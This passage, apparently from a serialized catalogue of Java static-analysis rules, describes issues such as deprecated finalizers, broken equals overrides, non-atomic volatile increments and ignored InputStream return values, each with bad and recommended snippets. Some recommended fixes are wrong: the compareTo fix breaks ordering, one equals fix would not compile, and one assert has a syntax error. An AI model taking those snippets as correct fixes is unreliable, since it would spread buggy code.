is still possible to use them as identifiers, the Java analyzer will raise warnings for such usages, as they could confuse readers of this code in the future.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":2054,"title":2055,"description":2056,"category":16,"severity":1002,"tags":2057,"isRecommended":1578},"JAVA-W0088","Finalizers are deprecated since Java 9","Finalizers have been deprecated since Java 9. They are unreliable at best and can cause performance problems and even race conditions in certain cases. Remove the finalizer from your code if possible\n\n\u003C!--more-->\n\nFinalizers are often more trouble than they are worth. The JVM is not guaranteed to call any object's finalizer due to the way java performs garbage collections. Additionally, objects with finalizers and their descendents are treated differently when garbage collection is performed, leading to reduced GC performance. The degradation can manifest as increased latency, or long pauses for GC.\n\nBecause of the way Java's garbage collection works, objects without finalizers are eligible for GC sooner than objects with them. Also, the fields of objects with no finalizer may be garbage collected along with the object that contains them. Using a finalizer prevents such code from benefiting from such optimizations.\n\n## Recommended\n\nIt is recommended to remove the finalizer, as they are seldom useful in general.\n\nThe more explicit `Cleaner` API could be used if functionality similar to a finalizer is required.\n\n### References\n\n- [java.lang.ref.Cleaner](https://docs.oracle.com/javase/9/docs/api/java/lang/ref/Cleaner.html) - Oracle JDK 9 JavaDocs\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - StackOverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)\n- [Java Garbage Collection and Performance](https://www.ibm.com/developerworks/java/library/j-jtp01274/index.html) - IBM",[],{"shortcode":2059,"title":2060,"description":2061,"category":16,"severity":1002,"tags":2062,"isRecommended":1578},"JAVA-W0107","`equals` always returns `false`","This class defines an `equals` method that always returns false. This means that an object is not equal to itself, and it is impossible to create useful `Map`s or `Set`s of this class. \n\n\u003C!--more-->\n\nMore fundamentally, it means that `equals` is not reflexive, one of the requirements of its API. \n\n## Equals\n### Bad Practice\n\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return false;\n    }\n\n}\n```\n\n### Recommended\n```java\nclass MyClass {\n\n    @Override\n    public boolean equals(Object o) {\n        return ...; // return a value based on required criteria for this object.\n    }\n\n}\n```\n\nThis may be an attempt to reset the semantics of equality for this class; meaning objects of this class will be compared in the same way as those of the `Object` class. If you need to override an `equals` method inherited from a different superclass in such a way, you could use something like this:\n\n```java\n@Override\npublic boolean equals(Object o) {\n    return this == o;\n}\n```\n\n## References\n- Spotbugs - [EQ\\_ALWAYS\\_FALSE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-false-eq-always-false)",[],{"shortcode":2064,"title":2065,"description":2066,"category":20,"severity":1002,"tags":2067,"isRecommended":1578},"JAVA-E0029","Unsafe usage of `getResource`","Usage of `getResource` may be unsafe if this class is extended.\n\n\u003C!--more-->\n\nCalling `this.getClass().getResource(...)` with a non-absolute path could have unexpected results if this class is extended by a class in another package. Resources defined in one package may not be available in another. In addition, there is a possibility of different packages having different resources under the same name, which may lead to unexpected bugs from accessing the wrong resource.\n\n### Bad Practice\n```java\n\ngetClass().getResource(\"someResource\");\n\n```\n\nConsider how `getClass` works. `getClass` effectively returns the final runtime type of an object:\n\n```java\n\nNumber n1 = new Float(3.2f);\nn1.getClass(); // Float.class\n\nn1 = new Integer(3);\nn1.getClass(); // Integer.class\n\n```\n\nNote that it returns the referenced object's type, not the reference's type. Now consider the case of two maven modules both of which declare classes under different packages within the same group:\n\n```\n\nProject\n+- Project-subproject1\n|  +- src/main/java      - com.example.project.subproject1.Class1\n|  \\- src/main/resources - com/example/project/subproject1/a.png\n\\- Project-subproject2\n   +- src/main/java      - com.example.project.subproject2.Class2\n```\n\n----\n\nWithin `Class1.java`:\n\n```java\n// ...\n\ngetClass().getResource(\"a.png\");\n\n// ...\n```\n\nIf `Class2` inherits from `Class1`, the `getClass` call would return `Class2.class`, not `Class1.class`. `Project-subproject1` defines a resource `a.png` within its resource directory, which is accessible with a relative path from `Class1.getClass().getResource(...)`. If the same code runs in `Class2`'s context, an `IOException` may occur because the resource is not declared relative to `Class2`. Unless the resources are referred to with absolute paths like `/com/example/subproject1/a.png`, each class can only access the resource declared under its own respective package.\n\nSuch code is likely to break in production (if it hasn't already broken in testing).\n\n### Recommended\n\nAccess the resource through the static class object, or using an absolute path instead:\n\n```java\n\nClass1.class.getResourceAsStream(\"a.png\");\n\n// OR:\n\ngetClass().getResource(\"/com/example/subProject1/a.png\");\n```\n\n## References\n\n- Spotbugs - [UI\\_INHERITANCE\\_UNSAFE\\_GETRESOURCE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ui-usage-of-getresource-may-be-unsafe-if-class-is-extended-ui-inheritance-unsafe-getresource)",[],{"shortcode":2069,"title":2070,"description":2071,"category":20,"severity":1002,"tags":2072,"isRecommended":1578},"JAVA-E0078","Monitor `wait` must not be used on a `Condition`","This method calls `wait` on a `java.util.concurrent.locks.Condition` object. Waiting for a `Condition` should be done using one of the `await` methods defined by the `Condition` interface. This may have occurred due to a typo omitting the \"`a`\" in `await`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nCondition c = someLock.newCondition();\n\n// This won't work.\nc.wait();\n```\n\n\n### Recommended\n\n```java\n// This is the proper function to call.\nc.await();\n```\n\nIf this is intentional, consider refactoring your code to not use java monitor style methods such as `wait` or `notify`, especially when you are already using standard library concurrency classes as well.\n\n## References\n- Spotbugs - [DM\\_MONITOR\\_WAIT\\_ON\\_CONDITION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-monitor-wait-called-on-condition-dm-monitor-wait-on-condition)",[],{"shortcode":2074,"title":2075,"description":2076,"category":16,"severity":1002,"tags":2077,"isRecommended":1578},"JAVA-W0106","`equals` always returns `true`","This class defines an `equals` method that always returns `true`. This is imaginative, but will break a lot of things.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAlways returning true breaks the symmetry of equality for objects of `MyClass`.\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) { return true; }\n\n}\n\nInteger a = 2;\nMyClass b = new MyClass();\n\n\nassert(a.equals(b) == false); // Correct behavior.\nassert(b.equals(a) == false); // Not symmetric.\n```\n\n### Recommended\nRedefine the `equals` method to return a more sensible value.\n\n```java\nclass MyClass {\n\n    private int priv = 0;\n\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof MyClass && priv == other.priv;\n    }\n\n}\n```\n\n## References\n- SpotBugs - [EQ\\_ALWAYS\\_TRUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-always-returns-true-eq-always-true)",[],{"shortcode":2079,"title":2080,"description":2081,"category":43,"severity":1002,"tags":2082,"isRecommended":1578},"JAVA-C1000","C style array declaration syntax must not be used","Java arrays should not be declared using C-style array declaration syntax.\n\n\u003C!--more-->\n\nDeclaring arrays using C style syntax is a code smell and reduces the readability of your code. Though this syntax can allow you to write multiple variables whether they are single values or arrays, it can become confusing. In Java, arrays of a type are not the same type as the individual type. Thus, it is conceptually clearer to separate declarations of arrays from declarations of single values of the same type.\n\n### Bad Practice\n\nAvoid declaring arrays in the same line as individual values.\n\n```java\nint a = 3, array[] = new int[20];\n```\n\n### Recommended\n\nDeclare any arrays separately from individual values of the same type.\n```java\n\nint a = 3;\nint[] array = new int[20];\n```",[],{"shortcode":2084,"title":1956,"description":2085,"category":20,"severity":1002,"tags":2086,"isRecommended":1578},"JAVA-E0028","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost.\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":2088,"title":2089,"description":2090,"category":20,"severity":1002,"tags":2091,"isRecommended":1578},"JAVA-E0034","Arguments of binary expressions must not be duplicated","The code contains an expression that appears twice, one right after the other.\n\nThe expression does not appear to be a part of any operations such as exponentiation, and may indicate a typo.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nx == 0 || x == 0\n\n(x + 1) / (x + 1)\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n\n\n(x + 1) / (y + 1)\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## Exceptions\n\nThis issue will not be raised when the operator is `*`, as usually that would indicate an exponentiation operation.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":2093,"title":1921,"description":2094,"category":16,"severity":1002,"tags":2095,"isRecommended":1578},"JAVA-E0056","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n### Bad Practice\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":2097,"title":1946,"description":2098,"category":32,"severity":1002,"tags":2099,"isRecommended":1578},"JAVA-P0063","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`.\n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n### Bad Practice\n\n```java\nString a = new String(\"\");\n```\n\n### Recommended\n```java\nString a = \"\";\n```\n\n### References\n\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":2101,"title":2102,"description":2103,"category":20,"severity":1002,"tags":2104,"isRecommended":1578},"JAVA-E0096","`equals` method defined for enumeration","This `enum` defines an overload for the `equals` method using the `enum`'s own class type. The `equals()` method of an `enum` is not meant to be overloaded (or overridden), and doing so may cause weird bugs to crop up when values of this `enum` are compared.\n\n\u003C!--more-->\n\nEquality on enumerations is defined using object identity, that is, the address of the object. This works because each variant of an `enum` is essentially a static final instance of that `enum` class with data corresponding to the declared variant. All usages of an `enum's variants point to the same set of static constants.\n\nOverloading the equals method for an `enum` value is exceptionally bad practice since the more specialized overloaded method will always be chosen when comparing `enum` variants against each other. Unless the `enum` value is cast to `Object` before comparison, the original `equals` method will not be used.\n\n### Bad Practice\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n\n    // Overload of equals(Object).\n    public boolean equals(TestEnum other) {\n        return this.notation == other.notation;\n    }\n}\n\n// ...\n\nassertTrue(TestEnum.Sixth.equals((Object)TestEnum.Ninth));  // False...\nassertTrue(TestEnum.Sixth.equals(TestEnum.Ninth));          // True?!\n```\n\n### Recommended\n\nRemove the unnecessary `equals` method.\n\n```java\nenum TestEnum {\n    First(\"st\"),\n    Second(\"nd\"),\n    Third(\"rd\"),\n    Fourth(\"th\"),\n    Fifth(\"th\"),\n    Sixth(\"th\"),\n    Seventh(\"th\"),\n    Eighth(\"th\"),\n    Ninth(\"th\");\n\n    String notation;\n\n    TestEnum(String n) {\n        notation = n;\n    }\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_DONT\\_DEFINE\\_EQUALS\\_FOR\\_ENUM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-covariant-equals-method-defined-for-enum-eq-dont-define-equals-for-enum)",[],{"shortcode":2106,"title":2107,"description":2108,"category":20,"severity":1002,"tags":2109,"isRecommended":1578},"JAVA-E0098","`equals` method is overloaded but not overridden","This class defines a version of the `equals` method which does not take an `Object` as its parameter, meaning it overloads the original `Object.equals(Object)` method instead of overriding it. Standard library collections will behave unexpectedly when handling values of this type.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nclass MyObj {\n\n    int val;\n\n    public MyObj(int val) {\n        this.val = val;\n    }\n\n    // Parameter is of type MyObj, not Object.\n    public boolean equals(MyObj other) {\n        // ...\n    }\n}\n\n```\n\nThis can lead to subtle logic errors, because other code, such as standard library containers may use only the default `equals(Object)` function and not the class specific overload. For example, the following code will not work as expected:\n\n```java\nList\u003CMyObj> myObjs = Arrays.asList(new MyObj(42));\n\nassert(myObjs.contains(new MyObj(42)) == true); // Error!\n```\n\nIt seems obvious that `myObjs` contains the same value, and that the above code should have run successfully. However, `List.contains` will not take the overloaded `equals` method into account, and will use the default `java.lang.Object.equals` implementation which simply compares reference addresses instead.\n\n### Recommended\n\nThere are rarely any cases where an overloaded `equals` method alone has any advantages over just overriding the default implementation. Just override `equals(Object)` instead. If you believe it is better to have an overload specific to a particular class, consider override `equals(Object)` and calling your overriding method from it to ensure that `equals` always behaves predictably.\n\n```java\n\npublic boolean equals(MyObj other) {\n    // ...\n}\n\n\npublic boolean equals(Object other) {\n\n    if (other instanceof MyObj) return this.equals((MyObj) other);\n    else // ...\n}\n```\n\n### References\n\n- [Best practices regarding equals](https://stackoverflow.com/questions/2910520/best-practices-regarding-equals-to-overload-or-not-to-overload) - stackoverflow\n- SpotBugs - [EQ\\_OTHER\\_USE\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-object-equals-object-eq-other-use-object)",[],{"shortcode":2111,"title":2112,"description":2113,"category":20,"severity":1002,"tags":2114,"isRecommended":1578},"JAVA-E0099","`equals` method inherits parent class implementation instead of overriding `Object.equals`","This class defines an `equals` method that doesn't override `Object.equals(Object)`. In addition, it inherits an overridden `equals(Object)` method from a superclass. This may lead to unexpected results when comparing instances of this class.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\n\nclass Parent {\n\nString id;\n\n@Override\npublic boolean equals(Object other) { return other instanceOf Parent && this.id.equals(((Parent)other).id); }\n\n}\n\nclass Child extends Parent {\n\nString name;\n\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\n}\n```\n\nHere, `Child` inherits an overridden definition of `equals` from `Parent` and also defines an overloaded version of `equals` taking a `Child` as an argument. Any standard library collection of `Child` will use `Parent`'s definition of `equals` instead of the intended overloaded version in `Child`, ignoring the `name` field completely.\n\n### Recommended\n\nIt is recommended to explicitly override the default `equals(Object)` method to make things clear, and also prevent any subtle logic bugs if `equals` is required to behave differently in the child class.\n\nBy not doing so, equality checks for this class may no longer be symmetric or transitive.\n\n```java\npublic boolean equals(Child other) {\n    return this.name == other.name && this.id == other.id;\n}\n\npublic boolean equals(Object other) {\n    if (other instanceof Child) return this.equals((Child)other);\n    else // ...\n}\n```\n\n## References\n\n- SpotBugs - [EQ\\_OTHER\\_NO\\_OBJECT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#eq-equals-method-defined-that-doesn-t-override-equals-object-eq-other-no-object)",[],{"shortcode":2116,"title":2117,"description":2118,"category":20,"severity":1002,"tags":2119,"isRecommended":1578},"JAVA-E0112","`compareTo`/`compare` returns `Integer.MIN_VALUE`","This `compareTo` method may return `Integer.MIN_VALUE` in some cases.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn some situations, this `compareTo` or `compare` method returns the constant `Integer.MIN_VALUE`:\n\n```java\n\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 >= this.field1) return Integer.MIN_VALUE;\n  // ...\n}\n```\n\nThe only thing that matters about the return value of `compareTo` is the sign of the result. People will sometimes use this property of the `Comparable` interface's contract and negate the return value of `compareTo`, expecting that this will negate the sign of the result.\n\nAnd it will, except in the case where the value returned is `Integer.MIN_VALUE` (`-Integer.MIN_VALUE == Integer.MIN_VALUE`). So just return `-1` rather than `Integer.MIN_VALUE`.\n\n### Recommended\n\n```java\n@Override\npublic int compareTo(MyClass other) {\n  if (other.field1 != this.field1) return 1\n  // ...\n}\n```\n\n## References\n\n- [SpotBugs](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#co-compareto-/compare-returns-integer-min_value-co-compareto-results-min-value)",[],{"shortcode":2121,"title":2122,"description":2123,"category":16,"severity":1002,"tags":2124,"isRecommended":1578},"JAVA-E0169","Classes should not have the same name as any of their superclasses or implemented interfaces","This class/interface has a name that is identical to that of an implemented/extended class or interface, except that the supertype is in a different package (e.g., `alpha.Foo` extends `beta.Foo`).\n\n\u003C!--more-->\n\n\n\nConsider the following 3 classes:\n\n```java\npackage com.example.A;\n\npublic class Foo {\n\n    // ...\n\n}\n\n// different file, different package\n\npackage com.example.B;\n\nimport com.example.A.Foo;\n\npublic class Bar extends Foo {\n\n    // ...\n\n}\n\n// different file, same package as Bar\n\npackage com.example.B;\n\npublic class Foo extends Bar {\n\n    // ...\n\n}\n```\n\nThe example given above is perfectly legal, albeit potentially confusing. Because the two classes named `Foo` are separated by the package hierarchy, no name clashes occur. However, any reader who does not already know this codebase could be confused as to where a class, method or field came from.\n\nThis could lead to accidental overloading of a method due to lack of knowledge.\n\nAvoid giving multiple classes the same name, even across packages.\n\n## References\n\n- Spotbugs - [NM\\_SAME\\_SIMPLE\\_NAME\\_AS\\_INTERFACE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-class-names-shouldn-t-shadow-simple-name-of-implemented-interface-nm-same-simple-name-as-interface)",[],{"shortcode":2126,"title":2127,"description":2128,"category":20,"severity":1002,"tags":2129,"isRecommended":1578},"JAVA-E0183","Return value of `InputStream.read()` should not be ignored","This method ignores the return value of one of the variants of `java.io.InputStream.read`. All variants of `read` return the number of bytes read. If the return value is not checked, the caller may ignore some bytes of input (for the 0 argument overload) or may be unable to handle cases where the expected amount of data was not received by the caller.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, reads from input streams usually do read the full amount of data requested, causing the program to fail only sporadically.\n\n### Bad Practice\n```java\nByte[] buffer = new Byte[1024];\n\nInputStream is = new FileInputStream(\"a.out\");\nis.read(buffer); // Return value ignored!\n```\n\n### Recommended\nChecking the returned value is recommended.\n```java\nint nBytes = is.read(buffer);\n\nif (nBytes \u003C expectedSize) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [RR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-read-rr-not-checked)",[],{"shortcode":2131,"title":2132,"description":2133,"category":20,"severity":1002,"tags":2134,"isRecommended":1578},"JAVA-E0184","Return value of `InputStream.skip` should not be ignored","This method ignores the return value of `java.io.InputStream.skip`. This method may be used to skip a particular number of bytes as provided to it, and returns the actual number of bytes skipped. If the return value is not checked, the caller will not be able to correctly handle the case where fewer bytes were skipped than the caller requested.\n\n\u003C!--more-->\n\nThis is a particularly insidious kind of bug, because in many programs, skips from input streams usually do skip the full amount of data requested, causing the program to fail only sporadically.\n\nNote that with buffered streams, such as a stream wrapped with `BufferedInputStream`, `skip` will only skip data in the buffer, and will routinely fail to skip the requested number of bytes.\n\nBecause of this, it is recommended to always check the return value of `skip` to make sure such errors do not occur.\n\n### Bad Practice\n```java\nInputStream is = new FileInputStream(\"a.out\");\nis.skip(250);\n```\n\n### Recommended\n\nMake sure to check how many characters are skipped before performing any other operations on the stream.\n\n```java\nint nSkipped = is.skip(250);\nif (nSkipped != 250) {\n    // ...\n}\n```\n\n## References\n\n- SpotBugs - [SR\\_NOT\\_CHECKED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rr-method-ignores-results-of-inputstream-skip-sr-not-checked)",[],{"shortcode":2136,"title":2137,"description":2138,"category":20,"severity":1002,"tags":2139,"isRecommended":1578},"JAVA-E0208","Constructor of non-final class starts a thread","The constructor starts a thread. This is likely to go wrong if the class is ever extended/subclassed, since the thread will be started before the subclass constructor is executed and will probably cause unexpected behavior.\n\n\u003C!--more-->\n\nThe Java language specification section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) states that if, within any class constructor, another constructor (be it of the superclass or another constructor within the same class) is not explicitly invoked before any other statement, Java will implicitly invoke the super constructor before executing other statements in the body.\n\nBecause of this behavior, the thread is guaranteed to start before any subclass constructor code is executed. If the subclass modifies state touched by the thread while the thread is still running, there is a chance of data becoming corrupted. In the best case, this would lead to a crash with an appropriate exception. In the worst case, the JVM may not realize that data may be corrupted.\n\nIf this class is not meant to be inherited from, declare it as final. Otherwise, consider refactoring the code so the thread is started after the constructor runs, to ensure deterministic behavior.\n\n### Bad Practice\n\n```java\n\nclass SomeClass {\n\n    // This is set by the thread...\n    String res = null;\n    private Thread t = null;\n\n\n    public SomeClass() {\n\n        t = new Thread(new Runnable() {\n            @Override\n            public void run() {\n                // ... lengthy op ...\n\n                // res is set here...\n                res = \"abc\";\n            }\n        });\n\n        t.start();\n\n    }\n}\n\n\nclass SomeOther extends SomeClass {\n    public SomeOther() {\n        // The super constructor is implicitly called here..\n\n        // ...\n\n\n        // We write to res here..\n        // Are we overwriting the value assigned by the thread?\n        // Or will the thread overwrite this value?\n        res = \"Something\";\n    }\n}\n\n```\n\n## References\n\n- Java Language Specification - Section [12.5](https://docs.oracle.com/javase/specs/jls/se11/html/jls-12.html#jls-12.5) - Object Instantiation\n- SpotBugs - [SC\\_START\\_IN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sc-constructor-invokes-thread-start-sc-start-in-ctor)",[],{"shortcode":2141,"title":2142,"description":2143,"category":20,"severity":1002,"tags":2144,"isRecommended":1578},"JAVA-E0396","Increment/decrement performed during assignment expression to same variable will be lost","The code performs a post increment/decrement operation (e.g., `i++`) and then immediately overwrites it.\n\n\u003C!--more-->\n\nEither change the assignment into an operator assignment or write the increment as a separate statement.\n\n### Bad Practice\n```java\ni = 0;\n\ni = i++;\n\nassert(i == 1); // Fails, i == 0\n\ni = 0\n```\n\n### Recommended\n```java\ni += 1;\n\nassert(i == 1); // succeeds\n\ni++;\n\nassert(i == 2; // Also succeeds.\n```\n\nThe add-assign operator (`+=`) is very useful for cases where one wishes to increment a value; alternatively, just a lone increment expression could serve the same purpose.\n\n## References\n\n- SpotBugs - [DLS\\_OVERWRITTEN\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dls-overwritten-increment-dls-overwritten-increment)",[],{"shortcode":2146,"title":2147,"description":2148,"category":16,"severity":1002,"tags":2149,"isRecommended":1578},"JAVA-E0399","Shift amounts outside the valid range may produce unexpected results","The code performs a shift of an `int` or `long` by a constant amount outside the acceptable range. This could potentially cause overflow or other similar errors and is at best very confusing.\n\n\u003C!--more-->\n\nThe Java Language Specification, Section [15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) has the following to say on this matter:\n\n> If the promoted type of the left-hand operand is int, then only the five lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x1f` (`0b11111`). The shift distance actually used is therefore always in the range `0` to `31`, inclusive.\n>\n> If the promoted type of the left-hand operand is long, then only the six lowest-order bits of the right-hand operand are used as the shift distance. It is as if the right-hand operand were subjected to a bitwise logical AND operator `&` ([§15.22.1](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.22.1)) with the mask value `0x3f` (`0b111111`). The shift distance actually used is therefore always in the range `0` to `63`, inclusive.\n\n### Bad Practice\n\nConsider the following shift operations on the `int` value `a`, and the `long` value `b`.\n\n```java\nint a = 2;\n\na \u003C\u003C 40 == a \u003C\u003C 8 // true, 40 % 32 = 8\n\na \u003C\u003C 32 == a // true, 32 % 32 = 0\n\nlong b = 2;\n\nb \u003C\u003C 72 == b \u003C\u003C 8 // true, 72 % 64 = 8\n\nb \u003C\u003C 64 == b // true, 64 % 64 = 0\n```\n\n### Recommended\n\nThe absolute shift amounts for `int` and `long` values must always be one less than the number of bits in their representation. That is, 64-bit values can only have shift amounts in the range [-63, 63] while 32-bit values can only have shift amounts in the range of [-31, 31].\n\n## References\n\n- SpotBugs - [ICAST\\_BAD\\_SHIFT\\_AMOUNT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bshift-32-bit-int-shifted-by-an-amount-not-in-the-range--31-31-icast-bad-shift-amount)\n- Java SE 11 [JLS Section 15.19](https://docs.oracle.com/javase/specs/jls/se11/html/jls-15.html#jls-15.19) - Shift Operators",[],{"shortcode":2151,"title":2152,"description":2153,"category":20,"severity":1002,"tags":2154,"isRecommended":1578},"JAVA-E0405","Oddness check using `x % 2 == 1` will not work for negative numbers","The code uses an equivalent of `x % 2 == 1` to check to see if a value is odd, but this won't work for negative numbers. If this code is intending to check for oddness, consider using `x & 1 == 1`, or `x % 2 != 0`.\n\n\u003C!--more-->\n\nUsing a check like `x % 2 == 1` will evaluate differently when `x` is negative than when `x` is positive:\n\n```java\n 213 % 2  //  1\n\n-213 % 2  // -1 !!!\n\n 212 % 2  //  0\n\n-212 % 2  //  0\n```\n\n### Bad Practice\n```java\nboolean badIsOdd(int x) {\n    return x % 2 == 1;\n}\n\nassertTrue(BadIsOdd(-1)); // fails...\n```\n\n### Recommended\n\nReplace the equality check using `1` with an inequality check using `0` instead:\n\n```java\nboolean goodIsOdd(int x) {\n    return x % 2 != 0;\n}\n```\n\n## References\n\n- SpotBugs - [IM\\_BAD\\_CHECK\\_FOR\\_ODD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#im-check-for-oddness-that-won-t-work-for-negative-numbers-im-bad-check-for-odd)",[],{"shortcode":2156,"title":2157,"description":2158,"category":20,"severity":1002,"tags":2159,"isRecommended":1578},"JAVA-E1001","Arguments to String.format must match the provided format string","`String.format` accepts arguments based on the content of the format string provided to it. If the format string's specifiers do not match the rest of the arguments provided, `String.format` will raise an exception at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\nUsing the wrong number of parameters as specified by the format string will result in an `IllegalFormatException` being throwm.\n\n```java\nString.format(\"%d\", 1, 2); // Extra parameters.\n\nString.format(\"%d, %d, %d\", 1); // Not enough parameters.\n```\n\n### Recommended\n\nThe number and types of format specifiers in the format string must match the provided arguments.\n\n```java\nString.format(\"%d\", 1);\n```\n\n## Exceptions\n\nThis issue will not be thrown when arguments are referred according to index, as it could be that the same argument may be used more than once.",[],{"shortcode":2161,"title":1926,"description":2162,"category":32,"severity":1002,"tags":2163,"isRecommended":1578},"JAVA-P0064","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or `exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - 